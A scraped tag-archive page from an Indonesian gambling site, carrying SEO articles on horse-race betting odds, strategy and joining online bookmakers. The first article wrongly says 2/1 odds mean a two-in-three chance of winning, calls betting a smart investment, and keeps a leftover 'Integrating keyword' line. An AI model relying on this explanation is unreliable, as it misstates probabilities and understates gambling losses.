    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/tags/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/tag/situs-judi-kuda/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/tag/situs-judi-kuda/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="archive tag tag-situs-judi-kuda tag-168 wp-embed-responsive wp-theme-twentysixteen hfeed">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>situs judi kuda</span></h1>			</header><!-- .page-header -->

			
<article id="post-9984" class="post-9984 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-balap-kuda-online tag-handicap-balap-kuda tag-hasil-balap-kuda tag-odds-balap-kuda tag-pasaran-balap-kuda tag-prediksi-balap-kuda tag-situs-judi-kuda tag-strategi-taruhan-kuda tag-taruhan-balap-kuda tag-tips-balap-kuda">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://americanmajorityracing.com/panduan-odds-judi-balap-kuda-tips-menang/" rel="bookmark">Panduan Odds Judi Balap Kuda &#8211; Tips Menang</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://americanmajorityracing.com/panduan-odds-judi-balap-kuda-tips-menang/" aria-hidden="true">
		<img width="1200" height="686" src="https://americanmajorityracing.com/wp-content/uploads/2024/07/Odds-judi-balap-kuda-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Odds Judi Balap Kuda &#8211; Tips Menang" decoding="async" fetchpriority="high" srcset="https://americanmajorityracing.com/wp-content/uploads/2024/07/Odds-judi-balap-kuda-1200x686.jpg 1200w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Odds-judi-balap-kuda-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Odds-judi-balap-kuda-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Odds-judi-balap-kuda-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Odds-judi-balap-kuda.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Dalam artikel ini, kami akan memberikan panduan yang lengkap tentang bagaimana menguasai <b>odds judi balap kuda</b> dan strategi untuk meningkatkan peluang kemenangan dalam taruhan. Kami juga akan membahas cara bermain taruhan balap kuda secara online, analisis pasar, dan memberikan tips berguna agar Anda dapat berhasil dalam perjudian balap kuda.</p>
<p><strong>Pasaran balap kuda</strong> selalu menjadi daya tarik bagi mereka yang ingin merasakan kegembiraan dan peluang besar dalam mencari keberuntungan di dunia perjudian. Bagi sebagian orang, taruhan balap kuda bukan hanya sekadar permainan, tetapi juga bentuk investasi yang cerdas.</p>
<p>Dalam panduan ini, kami akan membahas <strong>odds judi balap kuda</strong> secara mendalam, memberikan pemahaman yang komprehensif tentang bagaimana sistem odds bekerja dan bagaimana Anda dapat menggunakannya untuk mengoptimalkan strategi taruhan Anda. Kami akan memberikan tips efektif yang dapat membantu Anda meraih kemenangan dalam taruhan balap kuda, baik dalam jangka pendek maupun jangka panjang.</p>
<p>Juga, kami akan menjelaskan bagaimana Anda dapat <strong>bermain taruhan balap kuda secara online.</strong> Di era digital ini, <b>taruhan balap kuda online</b> menjadi semakin populer, dan kami akan memberikan panduan langkah demi langkah untuk memulai, termasuk cara memilih situs taruhan yang terpercaya dan aman.</p>
<p>Tidak hanya itu, kami akan membagikan strategi taruhan balap kuda yang efektif yang dapat meningkatkan peluang Anda untuk menang. Dengan mengetahui faktor-faktor yang mempengaruhi hasil balap kuda dan memahami cara menganalisis data balap, Anda dapat membuat keputusan taruhan yang lebih cerdas dan mengurangi risiko kekalahan.</p>
<p>Tetapi perjudian bukan hanya tentang strategi dan analisis. Sisi emosi dan disiplin juga memainkan peran penting dalam taruhan balap kuda. Kami akan membahas bagaimana mengelola emosi Anda saat berjudi dan menjaga disiplin dalam mengelola bankroll Anda.</p>
<p>Terakhir, agar Anda menjadi pemain balap kuda yang sukses, penting untuk terus meningkatkan pengetahuan Anda tentang dunia balap kuda. Kami akan memberikan saran tentang bagaimana meningkatkan pemahaman Anda tentang jenis-jenis balap, performa kuda, dan tren terkini dalam industri balap kuda.</p>
<h2>Memahami Odds dan Pasaran Balap Kuda</h2>
<p>Di bagian ini, kami akan menjelaskan secara rinci tentang apa itu odds dan bagaimana cara membaca dan menginterpretasinya dalam taruhan balap kuda. Kami juga akan membahas jenis-jenis pasaran yang tersedia dalam perjudian balap kuda serta memberikan tips untuk menganalisis odds balap kuda.</p>
</p>
<h3>Apa itu Odds dalam Balap Kuda?</h3>
<p>Odds adalah representasi numerik dari probabilitas sebuah kuda untuk menang dalam sebuah perlombaan. Odds digunakan oleh para penjudi untuk menentukan potensi pengembalian dari taruhan yang mereka pasang. Odds dapat dinyatakan dalam bentuk bilangan pecahan (misalnya 2/1), desimal (misalnya 3.00), atau ukuran (misalnya 2-1).</p>
<h3>Bagaimana Membaca dan Menginterpretasikan Odds?</h3>
<p>Berdasarkan odds, Anda dapat mengukur probabilitas kuda tersebut untuk menang dalam balapan. Misalnya, jika Anda melihat odds 2/1, ini berarti ada kemungkinan 2 dari 3 bahwa kuda tersebut akan memenangkan perlombaan. Semakin tinggi odds, semakin rendah probabilitas kuda tersebut untuk menang.</p>
<p>Dalam taruhan balap kuda, Anda juga perlu memperhatikan pembayaran potensial yang Anda peroleh jika taruhan Anda sukses. Dalam bilangan pecahan, misalnya, setiap unit yang Anda pertaruhkan dapat menghasilkan pembayaran berdasarkan rasio odds. Jika Anda bertaruh pada kuda dengan odds 3/1 dan taruhan Anda sukses, Anda akan menerima tiga unit dari setiap unit yang Anda pertaruhkan.</p>
<h3>Jenis-Jenis Pasaran dalam Balap Kuda</h3>
<p>Di dunia perjudian balap kuda, ada beberapa jenis pasaran yang tersedia. Beberapa pasaran umum termasuk:</p>
<ul>
<li>Pasaran Tunggal: Anda memilih satu kuda untuk menang dalam balapan tertentu.</li>
<li>Pasaran Tempat: Anda memilih kuda yang akan finis di urutan tertentu (biasanya tiga posisi teratas).</li>
<li>Pasaran Ganda: Anda memilih dua kuda yang harus menang pada balapan yang berbeda.</li>
<li>Pasaran Berganda: Anda memilih tiga kuda yang harus menang pada balapan yang berbeda.</li>
</ul>
<p>Sebagai penjudi balap kuda yang cerdas, penting untuk memahami cara kerja setiap jenis pasaran ini serta mempertimbangkan odds dan faktor lainnya sebelum memutuskan taruhan.</p>
<p>Kami akan terus membahas strategi taruhan dan tips lainnya dalam bagian berikutnya. Jadi, pastikan untuk tetap mengikuti artikel ini!
</p>
<h2>Strategi Taruhan Balap Kuda yang Efektif</h2>
<p>Untuk meningkatkan peluang kemenangan dalam taruhan balap kuda, penting untuk memiliki strategi yang efektif. Dalam bagian ini, kami akan membahas beberapa strategi yang dapat membantu Anda mengoptimalkan taruhan Anda dan meningkatkan hasil yang diinginkan.</p>
<h3>Melakukan Riset dan Analisis</h3>
<p>Salah satu strategi penting dalam taruhan balap kuda adalah melakukan riset dan analisis sebelum memasang taruhan. Mengetahui performa kuda sebelumnya, kondisi lintasan, dan performa jockey dapat memberikan wawasan yang berharga dalam membuat prediksi yang akurat. Lakukan riset terkait statistik, tren, dan faktor lainnya yang dapat mempengaruhi hasil balap kuda.</p>
<h3>Berfokus pada Pasaran yang Anda Kuasai</h3>
<p>Setiap penjudi memiliki keahlian dan pengetahuan yang berbeda. Salah satu strategi yang efektif adalah fokus pada <b>pasaran balap kuda</b> yang Anda kuasai. Pilih jenis balap kuda atau kelas taruhan yang Anda pahami dengan baik. Dengan menguasai pasaran tersebut, Anda akan dapat membuat keputusan yang lebih berinformasi dan meningkatkan peluang kemenangan Anda.</p>
<h3>Menggunakan Prediksi Balap Kuda</h3>
<p>Untuk meningkatkan akurasi prediksi Anda, memanfaatkan <b>prediksi balap kuda</b> dapat menjadi strategi yang efektif. Ada banyak sumber prediksi yang tersedia, baik itu berupa data statistik, analisis ahli, atau program komputer. Gunakan prediksi tersebut sebagai panduan untuk memperoleh informasi tambahan dan mengevaluasi pilihan taruhan Anda.</p>
<h3>Mengelola Bankroll Secara Bijak</h3>
<p>Selain strategi taruhan, pengelolaan bankroll yang bijak juga penting dalam taruhan balap kuda. Tetapkan batasan pada jumlah taruhan yang Anda pasang dan atur batasan kerugian maksimum untuk menghindari kerugian besar. Selalu ingat bahwa taruhan balap kuda adalah permainan yang penuh dengan ketidakpastian, jadi penting untuk mengelola risiko dengan bijaksana.</p>
<p>Strategi-strategi di atas dapat membantu meningkatkan peluang kemenangan Anda dalam taruhan balap kuda. Namun, selalu ingat bahwa tidak ada strategi yang dapat menjamin kemenangan 100%. Tetaplah bijaksana dalam mengambil keputusan taruhan dan nikmati pengalaman taruhan balap kuda dengan baik.</p>
<h2>Cara Menang Taruhan Kuda dalam Jangka Panjang</h2>
<p>Dalam dunia taruhan balap kuda, meraih kemenangan dalam jangka panjang adalah tujuan yang diinginkan oleh setiap penjudi. Untuk mencapai hal ini, diperlukan strategi yang efektif dan pemahaman yang mendalam tentang cara menganalisis odds balap kuda. Pada bagian ini, kami akan membagikan beberapa tips dan trik yang dapat membantu Anda mengoptimalkan peluang kemenangan dalam taruhan balap kuda.</p>
<h3>1. Mengelola Bankroll dengan Bijak</h3>
<p>Salah satu kunci utama untuk berhasil dalam taruhan balap kuda adalah mengelola bankroll dengan bijak. Tentukan batas taruhan harian atau mingguan dan tetap disiplin untuk tidak melampaui batas yang telah ditentukan. Juga, pastikan untuk membagi bankroll Anda menjadi unit taruhan yang masuk akal, sehingga Anda dapat meminimalkan risiko kehilangan sejumlah besar uang dalam satu taruhan saja.</p>
<h3>2. Menghindari Taruhan Berisiko Tinggi</h3>
<p>Sebagai penjudi yang cerdas, penting untuk menghindari taruhan berisiko tinggi yang memiliki peluang kemenangan rendah. Melakukan <b>analisis odds balap kuda</b> dengan cermat dapat membantu Anda mengidentifikasi peluang taruhan yang menguntungkan dengan risiko yang lebih rendah. Pilih taruhan dengan peluang keberhasilan yang lebih tinggi daripada risikonya.</p>
<h3>3. Menganalisis Odds Balap Kuda</h3>
<p><b>Analisis odds balap kuda</b> merupakan langkah penting dalam menentukan peluang kemenangan. Pelajari bagaimana membaca dan memahami odds untuk mengidentifikasi peluang taruhan yang menguntungkan. Perhatikan perubahan odds sebelum dan selama balapan, karena ini dapat memberikan wawasan tentang kekuatan kuda dan peluang kemenangan mereka.</p>
<p>Integrating keyword: <b>cara menang taruhan kuda</b>, <b>analisis odds balap kuda</b></p>
<p>Untuk menyempurnakan metode analisis odds balap kuda, Anda dapat memanfaatkan sumber daya online yang menyediakan data dan informasi terkini tentang balap kuda. Dengan memahami tren, statistik, dan perkembangan terbaru dalam dunia balap kuda, Anda dapat membuat keputusan taruhan yang lebih cerdas.</p>
<p>Remember, kombinasikan pengetahuan tentang keterampilan taruhan kuda anda dengan analisis dan pemahaman tentang odds. Dalam jangka panjang, kesabaran, disiplin dan pemilihan strategi yang tepat akan membantu Anda meraih kemenangan yang konsisten dalam taruhan balap kuda.</p>
<p><!-- Image --></p>
<p>Dengan mengikuti tips yang kami bagikan dalam bagian ini dan terus meningkatkan pengetahuan Anda tentang balap kuda, Anda akan memiliki peluang lebih baik untuk meraih kemenangan dalam jangka panjang. Bermainlah dengan bijak, selalu disiplin, dan gunakan analisis odds balap kuda untuk mengambil keputusan yang lebih cerdas. Selamat bermain dan semoga sukses!</p>
<h2>Bermain Taruhan Balap Kuda secara Online</h2>
<p>Bagian ini akan menjelaskan cara bermain taruhan balap kuda secara online. Bermain taruhan balap kuda secara online memiliki banyak keuntungan yang tidak bisa Anda dapatkan saat bermain di tempat judi fisik. Anda bisa mengaksesnya kapan saja dan di mana saja, tanpa harus meninggalkan rumah. Selain itu, ada lebih banyak pilihan taruhan dan informasi yang tersedia untuk membantu Anda membuat keputusan yang lebih baik.</p>
<p>Sebelum memulai <b>taruhan balap kuda online</b>, Anda perlu memahami beberapa hal penting. Pertama, Anda perlu memilih <b>bandar judi balap kuda</b> online yang terpercaya. Pastikan untuk melakukan riset dan membaca ulasan dari para pemain lain sebelum membuat keputusan. Pilihlah bandar yang memiliki lisensi resmi dan reputasi yang baik.</p>
<p>Setelah Anda memilih bandar, langkah berikutnya adalah membuat akun. Proses pendaftaran biasanya mudah dan cepat. Anda hanya perlu mengisi formulir dengan informasi pribadi yang diperlukan. Setelah Anda mendaftar, Anda dapat melakukan deposit dan mulai bermain <b>taruhan balap kuda online</b>.</p>
<p>Selanjutnya, Anda perlu memahami tipe taruhan yang tersedia. Ada berbagai jenis taruhan yang bisa Anda pasang, seperti taruhan kemenangan, taruhan tempat, taruhan ganda, dan lain-lain. Setiap jenis taruhan memiliki aturan dan pembayaran yang berbeda. Pahami dengan baik sebelum memasang taruhan.</p>
<p>Saat bermain taruhan balap kuda online, penting untuk mengelola uang dengan bijaksana. Tetapkan anggaran taruhan dan patuhi batas tersebut. Jangan terbawa emosi dan bertaruh terlalu banyak hanya karena Anda mengalami kekalahan berturut-turut. Tetaplah disiplin dalam mengontrol emosi dan pertahankan strategi taruhan Anda.</p>
<p>Jangan lupa untuk mengikuti perkembangan informasi dan analisis tentang dunia balap kuda. <b>Bandar judi balap kuda</b> online biasanya menyediakan berbagai informasi, statistik, dan analisis untuk membantu Anda membuat keputusan taruhan yang lebih baik. Manfaatkan sumber daya tersebut dan tingkatkan pengetahuan Anda tentang balap kuda.</p>
<p>Demikianlah penjelasan mengenai cara bermain taruhan balap kuda secara online. Jika Anda mengikuti panduan ini dengan baik, Anda dapat meningkatkan peluang Anda untuk meraih keuntungan dari taruhan balap kuda.</p>
<h2>Mengelola Emosi dan Disiplin dalam Taruhan Balap Kuda</h2>
<p>Bagian penting dalam taruhan balap kuda adalah kemampuan untuk mengendalikan emosi dan menjaga disiplin. Terkadang, dampak emosi dan ketidaksabaran dapat menghancurkan peluang Anda dalam mendapatkan kemenangan. Untuk itu, kami memiliki beberapa tips yang dapat membantu Anda mengelola emosi dan menjaga disiplin saat bermain taruhan kuda.</p>
<p>Pertama, penting untuk menghindari kemenangan yang cepat tumpah. Meskipun terkadang Anda mungkin merasa overconfident atau memiliki keberuntungan besar, bijaksanalah dalam mengelola keuntungan Anda. Jangan terburu-buru menghabiskan semua uang kemenangan Anda dalam satu taruhan. Sebaliknya, alokasikan dengan bijak dan pertimbangkan untuk mengambil keuntungan yang dapat Anda nikmati di kemudian hari.</p>
<p>Kedua, penting juga untuk mengelola kekalahan dengan bijak. Dalam taruhan kuda, tidak ada yang bisa menang setiap waktu. Pasti ada saat-saat ketika Anda akan mengalami kekalahan. Ini adalah bagian dari permainan dan penting untuk menerima kekalahan dengan lapang dada. Jangan biarkan kekalahan tersebut mempengaruhi emosi dan membuat Anda tergoda untuk mengambil risiko yang tidak perlu. Tetap tenang, evaluasi taruhan Anda, dan terus bergerak maju dengan keyakinan.</p>
<p>Ketiga, disiplin sangat penting saat bermain taruhan balap kuda. Buatlah <b>strategi judi kuda</b> yang sesuai dengan gaya bermain Anda dan ikuti dengan tegas. Jangan tergoda untuk mengubah strategi Anda setiap kali keberuntungan berubah. Tetaplah pada strategi Anda dan pertahankan disiplin dalam melakukan taruhan. Ini adalah kunci untuk mencapai keuntungan jangka panjang dalam taruhan kuda.</p>
</p>
<p>Dengan mengendalikan emosi dan menjaga disiplin, Anda akan mampu membuat keputusan yang lebih rasional dan mengurangi risiko kesalahan yang tidak perlu. Mengingat pentingnya faktor ini, Anda dapat meningkatkan peluang kemenangan Anda dalam taruhan balap kuda. Ingatlah juga untuk tetap berpegang pada pengetahuan dan strategi yang telah Anda pelajari sebelumnya.</p>
<p>Dalam bagian selanjutnya, kami akan membahas cara meningkatkan pengetahuan Anda mengenai balap kuda dan memberikan tips tambahan untuk meningkatkan peluang kemenangan Anda. Jadi, tetaplah bersama kami!</p>
<h2>Meningkatkan Pengetahuan Balap Kuda Anda</h2>
<p>Di bagian terakhir ini, kami akan memberikan saran dan tips untuk meningkatkan pengetahuan Anda tentang balap kuda. Salah satu cara paling efektif untuk meningkatkan pengetahuan Anda adalah dengan membaca dan mengakses sumber informasi yang berkualitas. Berlangganan majalah balap kuda terkemuka, mengikuti blog atau situs web yang membahas balap kuda, dan mengikuti akun media sosial yang terkait dengan dunia balap kuda dapat memberikan Anda akses ke informasi terbaru tentang berita, statistik, analisis, dan strategi taruhan. Pastikan Anda memilih sumber informasi yang terpercaya dan memiliki reputasi yang baik.</p>
<p>Selain itu, tantangan dalam memahami dunia balap kuda adalah memahami beragam istilah dan jargon yang digunakan. Jika Anda ingin menjadi ahli dalam balap kuda, penting untuk mempelajari dan memahami arti istilah-istilah seperti pemain, pelatih, kuda favorit, odds, dan sebagainya. Mengambil waktu untuk mempelajari istilah-istilah ini akan membantu Anda memahami informasi yang diberikan dan membuat keputusan yang lebih baik saat memasang taruhan.</p>
<p>Selain itu, kami ingin memberikan beberapa tips berguna untuk meningkatkan hasil taruhan Anda dalam balap kuda. Yang pertama adalah menghindari taruhan emosional. Saat bermain taruhan balap kuda, penting untuk membuat keputusan berdasarkan analisis rasional dan bukan emosi pribadi. Terkadang, kita cenderung memasang taruhan pada kuda favorit atau kuda yang memiliki nama menarik tanpa mempertimbangkan faktor-faktor penting seperti performa dan odds. Menggunakan strategi taruhan yang teruji dan menghindari keputusan impulsif akan membantu Anda mendapatkan hasil taruhan yang lebih baik dalam jangka panjang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/panduan-odds-judi-balap-kuda-tips-menang/" rel="bookmark"><time class="entry-date published" datetime="2024-07-05T01:00:00+00:00">July 5, 2024</time><time class="updated" datetime="2024-06-26T14:21:58+00:00">June 26, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://americanmajorityracing.com/tag/balap-kuda-online/" rel="tag">balap kuda online</a>, <a href="https://americanmajorityracing.com/tag/handicap-balap-kuda/" rel="tag">handicap balap kuda</a>, <a href="https://americanmajorityracing.com/tag/hasil-balap-kuda/" rel="tag">hasil balap kuda</a>, <a href="https://americanmajorityracing.com/tag/odds-balap-kuda/" rel="tag">odds balap kuda</a>, <a href="https://americanmajorityracing.com/tag/pasaran-balap-kuda/" rel="tag">pasaran balap kuda</a>, <a href="https://americanmajorityracing.com/tag/prediksi-balap-kuda/" rel="tag">prediksi balap kuda</a>, <a href="https://americanmajorityracing.com/tag/situs-judi-kuda/" rel="tag">situs judi kuda</a>, <a href="https://americanmajorityracing.com/tag/strategi-taruhan-kuda/" rel="tag">strategi taruhan kuda</a>, <a href="https://americanmajorityracing.com/tag/taruhan-balap-kuda/" rel="tag">taruhan balap kuda</a>, <a href="https://americanmajorityracing.com/tag/tips-balap-kuda/" rel="tag">tips balap kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-9984 -->

<article id="post-9981" class="post-9981 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-balap-kuda-online tag-handicap-balap-kuda tag-hasil-balap-kuda tag-odds-balap-kuda tag-pasaran-balap-kuda tag-prediksi-balap-kuda tag-situs-judi-kuda tag-strategi-taruhan-kuda tag-taruhan-balap-kuda tag-tips-balap-kuda">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://americanmajorityracing.com/panduan-strategi-taruhan-kuda-untuk-pemula/" rel="bookmark">Panduan Strategi Taruhan Kuda untuk Pemula</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://americanmajorityracing.com/panduan-strategi-taruhan-kuda-untuk-pemula/" aria-hidden="true">
		<img width="1200" height="686" src="https://americanmajorityracing.com/wp-content/uploads/2024/07/Strategi-taruhan-kuda-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Strategi Taruhan Kuda untuk Pemula" decoding="async" srcset="https://americanmajorityracing.com/wp-content/uploads/2024/07/Strategi-taruhan-kuda-1200x686.jpg 1200w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Strategi-taruhan-kuda-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Strategi-taruhan-kuda-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Strategi-taruhan-kuda-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Strategi-taruhan-kuda.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Selamat datang di <b>panduan strategi taruhan kuda</b> untuk pemula! Jika Anda tertarik untuk mengasah keterampilan <b>taruhan kuda</b> Anda, artikel ini akan memberikan gambaran lengkap mengenai strategi taruhan, metode, dan tip yang dapat meningkatkan peluang Anda untuk menang.</p>
<p><b>Taruhan kuda</b> adalah olahraga yang menarik dan menyenangkan untuk mengikuti. Namun, bagi pemula, dapat terasa rumit dan membingungkan. Dalam panduan ini, kami akan membahas berbagai aspek yang perlu Anda ketahui untuk memulai <b>taruhan kuda</b> dengan percaya diri.</p>
<p>Kami akan memulai dengan mengenalkan Anda pada dunia taruhan kuda. Anda akan mempelajari istilah-istilah penting, proses taruhan, dan apa yang harus Anda perhatikan ketika memilih kuda untuk dipasang taruhan.</p>
<p>Setelah itu, kami akan membantu Anda mengembangkan <b>strategi taruhan kuda</b> yang efektif. Anda akan belajar tentang berbagai jenis taruhan yang tersedia, bagaimana mengatur taruhan Anda, dan cara meminimalkan risiko.</p>
<p>Untuk memaksimalkan peluang Anda, kami juga akan membahas tentang menganalisis performa kuda dan joki. Anda akan mendapatkan wawasan tentang faktor-faktor yang mempengaruhi performa mereka dan bagaimana menggunakan informasi ini untuk membuat keputusan taruhan yang lebih cerdas</p>
<p>Selain itu, kami akan memberikan tips tentang bagaimana mengelola bankroll Anda dengan bijak dan menetapkan batas taruhan yang rasional. Pengelolaan uang yang baik adalah kunci untuk menjaga keberlanjutan taruhan Anda.</p>
